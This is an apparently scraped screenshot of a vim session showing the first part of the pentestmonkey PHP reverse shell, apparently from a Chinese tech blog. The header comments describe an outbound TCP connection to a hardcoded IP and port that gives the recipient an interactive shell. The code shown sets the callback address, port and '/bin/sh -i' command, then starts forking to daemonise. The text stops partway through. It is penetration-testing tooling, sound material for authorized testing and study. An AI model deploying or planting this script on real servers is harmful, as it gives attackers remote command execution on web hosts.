 //
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.222.128';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
-- INSERT --
46,1
18%
@51CTO博客